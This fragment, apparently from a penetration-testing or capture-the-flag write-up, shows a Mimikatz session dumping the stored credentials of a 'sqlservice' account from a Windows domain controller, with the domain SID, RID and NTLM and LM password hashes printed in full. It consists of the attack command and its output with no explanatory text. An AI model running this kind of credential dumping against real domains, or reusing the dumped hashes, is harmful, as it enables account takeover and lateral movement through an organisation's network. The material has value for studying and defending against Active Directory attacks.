 mimikatz # lsadump::lsa /inject /name:sqlservice
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 00000455 (1109)
User : sqlservice
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM   :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm  - 0: 7bb53f77cde2f49c17190f7a071bd3a0